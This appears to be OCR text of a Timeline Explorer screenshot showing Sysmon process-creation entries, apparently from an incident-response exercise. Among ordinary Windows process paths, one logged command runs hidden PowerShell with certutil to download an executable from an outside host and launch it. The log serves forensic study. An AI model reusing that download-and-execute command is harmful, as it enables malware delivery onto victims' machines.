 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
sysmon.csv
Drag a column header here to group by that column
explorer.exe
Find
cutable Info
Windows\Explorer.EXE
Windows\Explorer.EXE
Windows\Explorer.EXE
\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w hidden -noni certutil -urlcache -split -f 'http://phishteam.xyz/02dcf07/first.exe' C:\Users\Public\Downloads\first.exe; C:\Users\Public\Downloads\first
\Windows\System32\SecurityHealthSystray.exe"
\Windows\System32\SecurityHealthSystray.exe"
\Windows\System32\SecurityHealthSystray.exe"
\Windows\system32\mmc.exe" "C:\Windows\system32\eventvwr.msc" /s
\Windows\system32\mmc.exe" "C:\Windows\system32\eventvwr.msc" /s
\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
\Program Files\VMware\VMware Tools\vmtoolsd.exe" -n vmusr
\Program Files\Google\Chrome\Application\chrome.exe"
\Program Files (x86)\Microsoft OneDrive\OneDrive.exe" /background
\Program Files (x86)\Microsoft OneDrive\OneDrive.exe" /background
\Program Files (x86)\Microsoft OneDrive\OneDrive.exe" /background
\Program Files (x86)\AlwaysUp\AlwaysUp.exe"
\Program Files (x86)\AlwaysUp\AlwaysUp.exe"
C:\Users\user\Desktop\Incident Files\sysmon.csv
Total lines 2,559 Visible lines 20 Open files: 1 Search options